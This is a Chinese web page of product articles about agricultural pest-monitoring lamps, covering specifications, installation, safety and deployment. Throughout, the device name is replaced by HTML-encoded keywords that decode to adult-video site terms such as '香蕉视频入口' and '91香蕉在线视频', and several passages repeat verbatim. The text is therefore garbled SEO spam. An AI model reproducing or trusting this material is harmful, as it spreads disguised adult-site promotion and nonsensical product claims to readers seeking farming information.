进而分析害虫的活动规律。热敏分布图：利用&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;数据划分成不同温度和光强值的“模拟热图”，可定位到传播途径并找出传播者接下来可能出现的位置。虫情预警机制：根据分析得出的相关信息模型，构建一个虫情预警系统，实现完整的虫情观测过程。该方案可以在野生自然条件与控制条件下提高检测效率、准确性和即时性。四、实施迁移及维护工作安置方案：将&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;设备根据选址方案放置于志愿地点并悬挂至目标高度（如对同一天气条件在另一处设置）。同时要使用稳定的支架保持下落时不受外力影响，摆放后再进行相应的装卡工作。监测频次：对于&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;，每24个小时执行1次预调程序以确保工作状态，并随时检查电量能否正常使用以及归档图像视频文件的正常记录。维护保养：定期检查灯组按钮、闪光、滤镜、充电器性能等主要部件，及时清除油污或杂质，避免漏电、火灾等事件发生。总之，&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;迁移方案的制定是一个综合考虑多项因素的过程。在编写方案时需要对目标环境进行充分调查和评估，依据实际情况选择合适的设备以及科学有效的数据处理方式。只有这样，才能确保&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;的可靠性、准确性，从而为农业防治工作提供更加有效的保障。&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;是一种常用于农业生产中的设备，它可以帮助农民及时掌握农作物上的虫情，从而采取相应的防治措施。本文将详细介绍&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;的原理、优点、适用范围以及使用方法。一、&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;的原理&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;的原理是利用光源的特定波长和强度来吸引农作物上的害虫，然后通过捕捉和统计害虫数量来判断虫情。&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;通常采用紫外线或红光作为光源，因为这些光源对于某些害虫具有很强的吸引力。当害虫被吸引到&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;附近时，它们会被捕捉器捕捉，然后通过统计捕捉器中的害虫数量来判断虫情。二、&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;的优点&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;具有以下优点：1.有效：&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;可以及时掌握农作物上的虫情，从而采取相应的防治措施，提高防治效果。2.环保：&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;不需要使用化学农药，对环境没有负面影响。3.经济：&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;的成本低，可以节约农民的成本。4.适用范围广：&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;适用于各种类型的农作物，可以检测多种害虫。三、&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;的适用范围&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;适用于各种类型的农作物，包括水稻、小麦、玉米、果树、蔬菜等。&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;可以检测多种害虫，如蚜虫、飞虱、螟虫、蚜虫等。四、&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;的使用方法&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;的使用方法如下：1.准备工作：将&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;安装在农作物附近，保证光源能够照射到农作物上。2.调整参数：根据农作物的类型和害虫的种类，调整&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;的参数，如光源的波长和强度等。3.启动设备：按下启动按钮，&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;开始工作。4.监测虫情：在使用过程中，需要不断监测虫情，以便及时采取防治措施。5.停止设备：当&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;使用完成后，按下停止按钮，关闭&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;。需要注意的是，在使用&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;时需要注意安全问题。&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;通常需要使用高电压、高温等技术，因此需要佩戴防护用品，如手套、护目镜等，避免因操作不当导致安全事故。综上所述，&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;是一种常用于农业生产中的设备，它可以帮助农民及时掌握农作物上的虫情，从而采取相应的防治措施。&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;具有效、环保、经济、适用范围广等优点，可以检测多种类型的害虫。在使用&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;时需要注意安全问题，并根据农作物的类型和害虫的种类调整设备的参数，以确保&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;的使用效果符合要求。高空测报灯是一种广泛应用于农业防治害虫的技术，可以检测迁飞性害虫在夜间展开活动的情况，并为农民提供防治建议。然而，这项技术也存在着一些缺点和局限性。本文将就此对高空测报灯的不足之处进行详细分析。一，高空测报灯依赖于天气条件。在恶劣的天气条件下（如大雨、风暴等），昆虫很可能会停止活动，因此高空测报灯的检测精度会受到较大的影响。因此，在使用高空测报灯时，需要格外留意天气状况，以免影响检测结果。二，高空测报灯的检测数据有局限性。由于高空测报灯只能检测到迁飞性昆虫并不能准确的确认其种类和数量。这样就容易出现误判和漏判的情况，从而导致农民不能及时采取有效的防治措施。因此，在使用高空测报灯时，需要结合其他防治方法和手段来增强防治效果。三，高空测报灯存在着诱捕其它无害昆虫的风险。由于高空测报灯的光亮度很强，可以吸引所有在周围区域内有趋向光源的昆虫。这些昆虫包括不仅仅是迁移性害虫，还有许多其他对农业生产无害的昆虫。如果将这些无害昆虫误认为害虫，就会给农民带来一定的经济损失，因此需要慎重使用。四，在实际操作中，高空测报灯也会遇到人力、资金等方面的局限。由于高空测报灯需要大量的人力依次巡视每个点，进行数值记录和数据分析。如果人手不足或者缺乏科技支撑，就会影响检测的精度和有效性。而且，高空测报灯检测设备的价格较高，固定装置和培训等支出也会造成一定的经济负担。因此，只有收入稳定、防治投入大、以及有充足的人力技术支持的农业企业才能更好地应用这项技术。综上所述，高空测报灯作为农业防治昆虫的一种重要手段，仍然存在着许多的缺点和不足之处。为了能够更好地利用这项技术，需要针对以上问题提出针对性的解决方案，并结合其他的防治方法来增强效果。同时，也需要加强科技研发和创新，完善高空测报灯的检测方式和模式，使其能够更好地满足农业生产的需求。太阳能&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;出现灯不亮的原因1、电池电量不足。太阳能灯的电池电量过低时，电池不提供足够的电力给灯泡，从而导致灯泡不亮。2、灯泡坏了。灯泡是太阳能&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;的核心部件如果灯泡坏了灯也就不亮了。3、太阳能板组件失效。太阳能板是太阳能灯的重要组件，如果太阳能板失效或组件有问题，则不将太阳能板收集到的光能转化为电能，从而导致灯泡不亮起。4、控制器出现故障。太阳能&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;的控制器是负责将电池储存的电能转化为灯泡所需的电能，如果控制器出现故障，则灯泡不亮起。5、电池连接出现问题。如果电池与灯泡之间的连接不良，则灯泡不正常工作，导致灯泡不亮。</div>
                                </div>
                                <div id="82f0e3cd55" class="clearfix"></div>
                            </a>
                        </div>
                                                <div id="82f0e3cd55" class="swiper-slide">
                            <a id="82f0e3cd55" href="/newsinfo/2365.html">
                                <div id="82f0e3cd55" class="news_time">
                                    <span>27</span>
                                    2024-01                                </div>
                                <div id="82f0e3cd55" class="right">
                                    <div id="82f0e3cd55" class="news_title">拍照式&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;对进入采集盘的昆虫再进行拍照</div>
                                    <div id="82f0e3cd55" class="news_info">拍照式&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;对各种害虫的监测？1.拍照式&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;可以利用现代光、电、数控集成技术，实现虫体远红外自动处理，传送带配合运输、整灯自动玉性等功能。在无人工参与的情况下，就能自动完成诱虫、杀虫、虫体分散、拍照、运输等作业。而且更重要的是其能够与现代计算机技术相结合，虫情等信息会自动传送到指定的云平台上，并且在网页上显示虫子的种类、数量等信息。因此，当田间成功安装远程拍照式&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;后，相关的植保部门便可以足不出户的就能对田间虫情规律了如指掌，可以及时、有效地指导农户进行针对性防治。2.拍照式&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;不同于普通的&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;，它们之间大的不同就在于前者具有拍照功能（开启白色传送带即可将虫体输送至摄像头下方，拍照清晰；传送带可将拍摄后的虫体送至接虫盒，即虫体拍摄一次，处理一次，传送带上无虫体），而普通型&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;是不具备这项功能的。3.当大田用上远程拍照式&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;后，被诱捕的昆虫进入测报设备，会进行烘干等处理，测报灯就会对进入采集盘的昆虫再进行拍照和远程数据传输，这样植保工作人员坐在电脑前就能够对虫情进行分析预报，便于及时发布预警信息。高空测报灯的技术参数1、符合GB/T 24689.1-2009植物保护机械&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;标准。2、采用光、电、数控一体化控制技术，控制部分与设备可灵活分离，具有良好的互换性能，便于拆卸。3、诱集光源：特制LED多波段光源,功率≥300W。4、额定电压：AC12V，待机功率：≤10W。5、太阳能供电:单晶硅太阳能电池板800W,锂电池400AH;6、撞击屏：钢化玻璃，对角90°均匀分布，尺寸 440mm*215mm*5mm。7、缘电阻：≥2.5MΩ，介电强度：50Hz（有漏电保护装置）。8、灯管启动时间：≤4s。9、虫体处理仓温度控制：上下双层加热烘干装置，处理工作15分钟后达86±5℃，处理时间可调。10、虫体处理致死率不小于98%，虫体完整率不小于95%。11、时控技术：采用24小时制，可任意设置工作开始和关闭时间。12、光控功能：按外界光线变化自动控制设备工作。在夜间正常工作状态下，外界强光瞬间照射不得改变工作状态。13、雨控功能：按外界雨量变化自动控制设备工作状态。14、温控技术：温度低于5℃时，设备停止工作，温度高于10℃时设备恢复工作。15、过流保护功能：具有过流保护功能，电流超过5A限定值会断开线路.16、漏电保护功能：具有漏电保护装置，漏电自动断开，保护人身安全。17、防雷击功能：具有外置避雷装置，具有防雷击功能。18、排水装置：能有效将雨、虫分离，箱体内不得有明显积水。19、整体结构：采用不锈钢喷塑，外观尺寸：1000㎜*1000㎜*1800㎜。20、接虫装置：采用不锈钢集虫箱，尺寸：300mm*300mm*450mm。&nbsp;21、工作环境：可再-30℃～70°相对湿度：0-95%的环境正常工作。22、电气外壳结构：美观，表面平整光洁，色泽均匀，无裂痕等缺陷，整体牢固，无松动。23、可增设物联网功能：能够实现对设备内16项运行状态及模式进行远程监测、故障预警判断，具有GPS定位功能，远程控制开关灯，可以远程设定开关灯时间。（提供配套物联网系统软件著作权证书）。&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;的黑光灯是一种生成特定波长的紫外线的光源，通常被用于吸引和诱捕害虫，并且在农业、林业、园艺等领域得到了广泛应用。然而，对于许多人来说，存在一个问题：长时间接触黑光灯是否会对人体有害？对于这个问题，91&#39321;&#34121;&#22312;&#32447;&#35270;&#39057;需要分别考虑黑光灯所产生的两类紫外线辐射：UV-A和UV-B。UV-A辐射。UV-A紫外线波长范围为315-400纳米，可通过玻璃和大气层，在日间阳光中占据主导地位。长时间暴露于UV-A辐射下，可能会导致皮肤晒伤、过度干燥、老化以及增加患癌风险。但是，由于黑光灯使用中的紫外线强度微弱，因此即使连续使用数小时，也不会对人体产生伤害。其次是UV-B辐射。 UV-B紫外线波长范围为280-315纳米，能量更高，但一般大气层能够阻挡大部分UV-B辐射。长时间暴露于强UV-B辐射下，可能会导致皮肤灼伤、晒斑、色素沉积和癌症等问题。但同样地，播放&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;时使用的紫外线强度非常低，因此在短时间内的暴露下，并不会产生影响。值得注意的是，当人类接触黑光灯时，不能完全排除其他潜在的安全隐患。黑光灯的红外线成分并不能被肉眼直接观测到，而这些红外辐射可以给眼睛和皮肤造成损害。此外，在黑光灯的附近应保持一定距离，并避免长时间接触，以防止对视力和身体健康造成损害。总结来说，&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;的黑光灯在短时间内的接触并不会对人体产生危害。但是为了确保个人健康和安全，建议在灯的周围留出适当的距离，避免接触皮肤和眼睛，并通过加强设备的维护和其关联产品的管理等措施来确保人们能够在使用&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;的过程。药熏型&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;仪器用途药熏&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;专为田间病虫害统计而研制的简易、实用测报工具，通过诱集成虫至箱体内，用内置的农药将害虫杀死，而不是像喷洒农药主要灭杀幼虫，大大提高了防治效果。同时又避免了害虫抗药性的发生和喷洒农药对害虫天敌的误杀。减少环境污染，降低农药残留。可配备风速风向、环境温度湿度、光照等多种传感器接口，在需要时监测环境参数，并可通过GPRS上传数据，以监测环境与病虫害之间的关系，此外该灯预留多种接口，为虫情的可视化、在线实时监测提供支持。广泛应用于：农业、林业、牧业、蔬菜、烟草、茶叶、药材、园林、果园、城镇绿化、检疫等领域。市电&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;普及应用到基层的有效措施&nbsp; &nbsp; &nbsp; 1、统一思想，提高认识，落实经费&nbsp; &nbsp; &nbsp; 虫情测报是一项受益于千家万户的公益性事业，是解决农民害虫防治难的一个有效手段。但由于农民承包的土地面积小，不愿自己投资，因此，必须政府出面解决。地域性县政府及各乡(镇)政府及有关单位都把推广自动&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;作为改善农业生产条件，增强农业基础设施，实现“三个”重要思想的一项措施来抓。统一思想，提高认识，落实经费，把此项目工作列入县、乡(镇)财政预算，原则上按：安排经费。县财政安排的经费主要用于购置自动&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;，乡(镇)安排的经费主要用于布设田问电线、缴纳电费和设备维修等费用。乡(镇)采用形式：一是安装费用全部由乡(镇)负担，电费由村负担；二是由村全部负担安装费用，乡(镇)补贴多少元每台。&nbsp; &nbsp; &nbsp; 2、落实措施，抓好培训，努力提高技术到位率&nbsp; &nbsp; &nbsp; 为确保自动&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;的推广工作顺利开展，县级农业局、各乡(镇)政府成立了相应的领导小组和技术指导小组，并根据当地作物的栽培布局、种植面积，制定出安装测报灯的计划，采取多种形式开展宣传发动工作，充分利用电视、广播、报纸等媒介，大讲推广应用自动&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;的重要意义和使用技术。举办培训班，抓好培训工作，参加人员可安排各分管的乡(镇)长、农办主任、农科员、种植大户，培训内容为测报灯田间安装、使用技术、故障维修及有关注意事项，发放技术资料，各乡(镇)也举办多种形式的培训班，培训村级农技人员及种植大户等，提高了技术的到位率。</div>
                                </div>
                                <div id="82f0e3cd55" class="clearfix"></div>
                            </a>
                        </div>
                                                <div id="82f0e3cd55" class="swiper-slide">
                            <a id="82f0e3cd55" href="/newsinfo/2360.html">
                                <div id="82f0e3cd55" class="news_time">
                                    <span>26</span>
                                    2024-01                                </div>
                                <div id="82f0e3cd55" class="right">
                                    <div id="82f0e3cd55" class="news_title">&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;光源会吸引害虫飞到灯光附近</div>
                                    <div id="82f0e3cd55" class="news_info">&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;是一种在植保领域中广泛使用的技术，它可以帮助农民及时发现并控制农作物上的害虫，从而提高农作物的产量和质量。本文将详细介绍&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;在植保上的优势。一、&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;的原理&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;是一种利用光源吸引害虫，然后通过捕捉和统计害虫数量来判断害虫的种类和密度的设备。&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;通常由光源、电源、捕虫器和数据采集系统等组成。当&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;放置在农田中时，光源会吸引害虫飞到灯光附近，然后被捕虫器捕捉。数据采集系统会记录下捕捉到的害虫数量和种类，从而帮助农民及时发现并控制害虫。二、&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;在植保上的优势1.及时发现害虫&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;可以帮助农民及时发现农作物上的害虫，从而采取相应的控制措施。在传统的植保方法中，农民通常需要定期巡视农田，以便发现害虫的存在。但是，这种方法往往不够及时和准确，而&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;可以在害虫出现的一时间发出警报，从而帮助农民及时采取控制措施。2.减少农药使用量&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;可以帮助农民准确判断害虫的种类和密度，从而采取相应的控制措施。在传统的植保方法中，农民通常会在发现害虫后立即使用农药进行喷洒。但是，这种方法往往会导致农药的过度使用，从而对环境和人类健康造成危害。&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;可以帮助农民准确判断害虫的种类和密度，从而采取适当的控制措施，减少农药的使用量。3.提高农作物产量和质量&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;可以帮助农民及时发现并控制害虫，从而提高农作物的产量和质量。在传统的植保方法中，害虫的侵害往往会导致农作物的减产和质量下降。&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;可以帮助农民及时发现并控制害虫，从而保证农作物的健康生长，提高产量和质量。4.降低成本&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;可以帮助农民准确判断害虫的种类和密度，从而采取适当的控制措施，降低植保成本。在传统的植保方法中，农民通常需要定期巡视农田，以便发现害虫的存在。但是，这种方法往往需要耗费大量的人力和物力，而&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;可以自动监测害虫的存在，从而降低成本。三、&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;的应用前景&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;在植保领域中具有广阔的应用前景。随着科技的不断发展，&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;的技术也在不断升级和完善。未来，&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;将更加智能化和自动化，可以通过互联网和人工智能等技术实现远程监测和控制。&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;还可以与其他植保技术相结合，如无人机、精准农业等，从而实现更加效和精准的植保。总之，&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;是一种在植保领域中非常有用的技术，它可以帮助农民及时发现并控制农作物上的害虫，从而提高农作物的产量和质量。&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;具有及时发现害虫、减少农药使用量、提高农作物产量和质量、降低成本等优势，具有广阔的应用前景。&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;和性诱是现代农业生产中广泛应用的一种昆虫监测工具，安装距离的正确选择对其监测效果以及防控效果都至关重要。在本文中，91&#39321;&#34121;&#22312;&#32447;&#35270;&#39057;将详细讨论&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;和性诱安装距离的相关知识，帮助农民正确使用这些设备。1.&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;的安装距离&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;是一种利用虫子活动特性实现监控的昆虫监测工具，广泛应用于水稻、玉米、棉花、蔬菜等各类农作物的病虫害监测和防控。&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;的安装距离需要根据不同的作物类型、虫害类型、季节和气温等多方面因素进行综合考虑。首先，根据不同的作物类型和虫害类型，应选择合适的&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;型号和数量，并计算出覆盖区域的大小。一般情况下，每个&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;可以涵盖30-50亩的农田，但具体的覆盖范围会受到环境影响。其次，季节和气温也是决定&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;安装距离的重要因素之一。在高温季节或干旱地区，&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;的安装距离需要增加或减少以适应虫害活动的变化。亦或在阴雨天气中，&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;的安装距离需要相应缩短以提高监测效果。之后，在&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;设备如何放置标准上，选方向为东西或南北方向，布置在作物行间且与作物高度基本相同。特别是在水田中&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;应放板路上，也可通过架起竹子棚架等方式吊挂于作物上，如棉花、油菜等。另外，&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;间距的设置也会影响到监测效果。合理的灯间距可以保证&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;覆盖范围内的昆虫被有效捕获而不会对每个&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;造成过度的负荷。通常来说，灯间距约为20-30米左右。2.性诱的安装距离性诱是利用性信息素模拟发情期昆虫所分泌的信息素，吸引害虫靠近捕获器或陷阱，则被抓进追踪盘中。在安装性诱时，需注意如下几个方面。首先，性诱得选择合适性诱的种类和品牌，在当前市场上有很多不同种类的性诱可以选择。不同类型性诱对于特定的虫害部分会相应更有效，正确的选择对于防治效果尤为重要。其次，根据作物品种和病虫害种类，应选择合适的诱虫陷阱或器材，并保证位置设置合理。诱虫器不能完全挡住风向，应该设置在打草地营造绿化带和边缘田间路旁，避开作物轮作区等高密度区域。再者，在性诱的安装距离选择方面也需要综合考虑多个因素。一般来说，性诱陷阱应摆放在虫害出现的初期就位或如有来源明确，尤其是进行了大量基础调查的区域需要及时统计并且覆盖范围较小时，需要稍微密集一些。之后，在使用性诱前需要充分检查并扫除所有的附着物，以避免影响其吸引效果。经常更换和维护性诱器有效期，如果超过了指定周期则需要更换陷阱并重新施加新种植区域中。总之，&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;和性诱是现代科技手段在农业生产领域中的一种重要应用。通过科学合理地安装它们，可以及早准确地发现病虫害并采取必要的预防和控制措施同时能更快地掌控行动反盗破解虫害的成功率。太阳能经济型&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;的技术参数1、7寸全彩触摸屏，androids 5.1操作系统，全文操作菜单。2、自动诱捕装置外配以频振式高压电网触杀，高压电网感应到虫体接触电网后，瞬间释放出3600V以上的高压电压，确保昆虫杀死率达95%。3、内置光栅和红外计数装置，可实时采集诱捕的害虫数量。4、时效性强：实时采集各通道的害虫数量和环境因子,并保存展示。并可根据设置的上传周期通过GPRS上传采集信息。5、信息采集完整：采集的信息包诱虫时间、诱虫种类、诱虫数量、监测点等相关信息。6、信息检索完善：数据存储功能强大，实现历年虫情数据的保存，可随时查询不同年份的虫情相关数据，信息检索功能更便捷、完善。7、实时数据查看：可通过APP或者登录平台查看检测数据，支持报表输出，可以依据诱虫种类选择时段查询查看报表及曲线图，并可通过计算机打印报表。8、设备内置500万高清摄像头，可实时采集接虫瓶内的虫子照片并上传至远程平台。9、参数设置多样化：用户可通过平台和APP设置仪器参数。10、诱捕装置整体为不锈钢材质，白色喷塑外壳，设有害虫防逃逸装置。11、不锈钢专用立杆，总高度3米。12、防雷装置：可有效防止雷击。13、太阳能供电系统，太阳能电池板功率：≥40W，蓄电池：DC12V/24Ah/免维护14、工作电压: 12 V15、工作温度: -20℃～70℃&nbsp; &nbsp; 工作湿度: 0～100%16、网络模式：多种联网方式4G\WIFI\有线 可任意选择。17、诱捕害虫尺寸: 2mm～20mm&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;设备，又称为虫害检测装置或昆虫诱捕灯，是一种应用于农业、林业、园艺等领域的智能化技术装备。&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;可以吸引和诱捕害虫，通过对虫害情况的检测和观察，及时预警并采取相应的防治措施，对保障粮食生产和优化农业发展起到了重要作用。&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;设备通常由紫光灯、黑光灯、蓝光灯等三种波长的虫光灯组成，内部还有一个专门收纳虫子的集虫盒。在夜间或无光环境下使用&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;，通过虫光灯会产生的特定波长的紫外线、紫罗兰光，很好地吸引并诱捕害虫，从而实现对大量害虫的快速检测和监测。&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;不仅仅是单个设备的使用，更体现出了先进技术与智能化的优势。&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;设备通常会连接电脑终端或手机APP软件，通过无线通讯技术实时将虫害数据传输到云端，并对虫害信息进行分析和处理。基于大数据和人工智能算法，发现并预测虫害的发生和趋势，并提供尽早采取措施的建议。这一过程是有效、准确、可靠的，有效地提高了农业生产的品质和效益。&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;设备在不同领域的应用也在不断拓展和深入。目前，在森林防火和环境保护等领域都已经得到了广泛的应用。例如，在公园或城市内，使用&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;来监测蚊虫、蟑螂和甲虫等有害昆虫，可以及时采取有效的控制措施，保障城市环境卫生。在林业方面，&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;可以及时发现松材线虫、毛虫等害虫的侵袭，从而保护林木健康。总体来说，&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;设备是一种有效、智能化的虫害检测装置。它的出现使虫害检测更加方便、快速、准确，提高了农业生产的效益和质量。未来，随着科技的不断发展和创新，&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;设备的性能和应用领域也将进一步拓展。太阳能&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;出现灯不亮的原因1、电池电量不足。太阳能灯的电池电量过低时，电池不提供足够的电力给灯泡，从而导致灯泡不亮。2、灯泡坏了。灯泡是太阳能&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;的核心部件如果灯泡坏了灯也就不亮了。3、太阳能板组件失效。太阳能板是太阳能灯的重要组件，如果太阳能板失效或组件有问题，则不将太阳能板收集到的光能转化为电能，从而导致灯泡不亮起。4、控制器出现故障。太阳能&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;的控制器是负责将电池储存的电能转化为灯泡所需的电能，如果控制器出现故障，则灯泡不亮起。5、电池连接出现问题。如果电池与灯泡之间的连接不良，则灯泡不正常工作，导致灯泡不亮。</div>
                                </div>
                                <div id="82f0e3cd55" class="clearfix"></div>
                            </a>
                        </div>
                                                <div id="82f0e3cd55" class="swiper-slide">
                            <a id="82f0e3cd55" href="/newsinfo/2359.html">
                                <div id="82f0e3cd55" class="news_time">
                                    <span>26</span>
                                    2024-01                                </div>
                                <div id="82f0e3cd55" class="right">
                                    <div id="82f0e3cd55" class="news_title">太阳能自动&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;污垢和粘结的害虫</div>
                                    <div id="82f0e3cd55" class="news_info">在使用太阳能自动&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;应注意以下事项　　1.没有经过农机技术培训的人员，不可操作使用杀虫灯。　　2.安装时，要按测报灯使用说明书的要求进行安装；调整好开启和关闭时间。　　3.测报灯在工作时，严禁进行检修和凋整。　　4.接通电瓶电源后，千万不能用手触摸高压电网丝。　　5.若出现故障，一定要先切断电瓶电源后进行检查和维修。　　6.每天要清理一次接虫袋和高压电网丝上的污垢和粘结的害虫。清理时一定要关闭电源，用刷子顺电网丝从上到下滑刷；如污垢和粘结的害虫太多太厚，可将吊灯装置拆下再清理。若不按时清理，污垢和粘结的害虫，会使高压电网丝短路，发生灯管损坏和其他事故。　　7.在雷阵雨天气不要开灯，以防止事故发生。　　8.不能另外拉电线，作为家用照明，以防止意外事故发生。　　9.惹不用杀虫灯灯时，可将其拆下清理干净后，放入包装箱内妥善保管，以备下年再用。市电&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;普及应用到基层的有效措施&nbsp; &nbsp; &nbsp; 1、统一思想，提高认识，落实经费&nbsp; &nbsp; &nbsp; 虫情测报是一项受益于千家万户的公益性事业，是解决农民害虫防治难的一个有效手段。但由于农民承包的土地面积小，不愿自己投资，因此，必须政府出面解决。地域性县政府及各乡(镇)政府及有关单位都把推广自动&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;作为改善农业生产条件，增强农业基础设施，实现“三个”重要思想的一项措施来抓。统一思想，提高认识，落实经费，把此项目工作列入县、乡(镇)财政预算，原则上按：安排经费。县财政安排的经费主要用于购置自动&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;，乡(镇)安排的经费主要用于布设田问电线、缴纳电费和设备维修等费用。乡(镇)采用形式：一是安装费用全部由乡(镇)负担，电费由村负担；二是由村全部负担安装费用，乡(镇)补贴多少元每台。&nbsp; &nbsp; &nbsp; 2、落实措施，抓好培训，努力提高技术到位率&nbsp; &nbsp; &nbsp; 为确保自动&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;的推广工作顺利开展，县级农业局、各乡(镇)政府成立了相应的领导小组和技术指导小组，并根据当地作物的栽培布局、种植面积，制定出安装测报灯的计划，采取多种形式开展宣传发动工作，充分利用电视、广播、报纸等媒介，大讲推广应用自动&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;的重要意义和使用技术。举办培训班，抓好培训工作，参加人员可安排各分管的乡(镇)长、农办主任、农科员、种植大户，培训内容为测报灯田间安装、使用技术、故障维修及有关注意事项，发放技术资料，各乡(镇)也举办多种形式的培训班，培训村级农技人员及种植大户等，提高了技术的到位率。智能&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;的使用方法&nbsp; &nbsp; 1、装置：在装置地址建好一个水泥基座，基座上按主动&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;底面的装置孔距离预埋好装置螺栓。待基座水泥凝结后，将测报灯紧固在基座上。&nbsp; &nbsp; 2、通电后设置参数：接通电源，电源指示灯亮。上推漏电保护装置，打开操控器电源开关，开关指示灯亮；显示屏进入加载状况——显示屏开始发动。选定菜单栏的数据设定按钮进行参数的设定。&nbsp; &nbsp; 